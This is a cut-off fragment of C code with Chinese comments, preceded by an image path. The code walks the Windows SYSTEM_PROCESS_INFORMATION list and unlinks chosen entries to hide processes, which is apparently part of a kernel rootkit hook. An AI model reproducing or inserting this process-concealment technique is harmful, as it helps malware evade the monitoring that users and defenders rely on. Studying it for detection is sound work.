 while(pCurrProcessInfo != NULL)
{
//获取当前遍历的 SYSTEM_PROCESS_INFORMATION 节点的进程名称和进程 ID
ULONG uPID = (ULONG)pCurrProcessInfo->UniqueProcessId;
UNICODE_STRING strTmpProcessName = pCurrProcessInfo->ImageName;
//判断当前遍历的这个进程是否为需要隐藏的进程
if(ValidateProcessNeedHide(uPID) != -1)
{
if(pPrevProcessInfo)
{
if(pCurrProcessInfo->NextEntryOffset)
{
//将当前这个进程(即要隐藏的进程)从 SystemInformation 中摘除(更改链表偏移指针实现)
pPrevProcessInfo->NextEntryOffset += pCurrProcessInfo->NextEntryOffset;
}
else
{
//说明当前要隐藏的这个进程是进程链表中的最后一个
pPrevProcessInfo->NextEntryOffset = 0;
}
}
else
{
//第一个遍历到得进程就是需要隐藏的进程
if(pCurrProcessInfo->NextEntryOffset)
{